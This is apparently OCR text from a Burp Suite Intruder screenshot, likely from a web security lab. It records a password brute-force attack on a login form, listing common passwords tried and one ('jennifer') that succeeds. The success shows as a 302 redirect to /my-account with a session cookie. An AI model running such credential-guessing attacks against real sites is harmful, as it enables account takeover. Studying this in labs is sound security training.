 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Incor... Comment
36 jennifer 302 178
100 moscow 200 3327 1
0 200 3327 1
1 123456 200 3327 1
2 password 200 3327 1
3 12345678 200 3327 1
4 qwerty 200 3327 1
5 123456789 200 3327 1
6 12345 200 3327 1
7 1234 200 3327 1
8 111111 200 3327 1
9 1234567 200 3327 1
10 dragon 200 3327 1
11 123123 200 3327 1
12 baseball 200 3327 1
13 abc123 200 3327 1
14 football 200 3327 1
15 monkey 200 3327 1
16 letmein 200 3327 1
17 shadow 200 3327 1
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: session=jyfcESdwb67cnqdExVyenO3UlOjVk95y; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search... 0 matches
Finished